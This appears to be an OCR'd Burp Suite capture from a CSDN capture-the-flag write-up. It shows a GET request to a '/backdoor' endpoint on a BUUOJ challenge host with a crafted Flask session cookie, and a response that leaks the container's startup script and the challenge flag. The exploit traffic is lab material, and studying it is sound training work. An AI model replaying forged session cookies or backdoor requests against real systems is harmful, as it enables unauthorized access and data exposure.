 请求
美化 Raw Hex \n
1 GET /backdoor HTTP/1.1
2 Host: c1536711-0ab1-48b6-8f16-764b8b356a99.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJy1kD0OwjAMhe9iqVK7uYltJM6ShYGBBaFSpEqld6d26v7QDiwsVhK_9_k5Pbye
1wb0OBeP5nZvy67r3pe2bcoEKdXx5lVrLeInoVUXqkMLmU-FbNegpfY3iT8SiH3eM
tnemDeEnVnnCc_ZaYOxVf6UIatIte4-XQ5hQvQfkvD9swl57KKtkiVxuqICMG-xAH
DOJRsvRQ-jeCRtsOHDAS84xRxEjholUFXFAMMHKM2ZMA.ZT-drQ.2OKDAlfETzlwC
OBN2oar0406rYc
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Oct 2023 12:12:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 325
6 Connection: close
7 Vary: Cookie
8
9 竟然给<h1>
#!/bin/bash
10 echo $FLAG &gt; /y0U3_f14g_1s_h3re &amp;&amp; export FLAG=not
&amp;&amp; FLAG=not &amp;&amp; \
11 python /app/app.pyflag{b260eeb1-47d5-4e30-9ac5-9ca114fd2f33}
12 </h1>
你找到了我的后门，你一定是网络安全大赛冠军吧！□<br>
那么 现在轮到你了!<br>
最后祝您玩得愉快!□
CSDN @Sx_zzz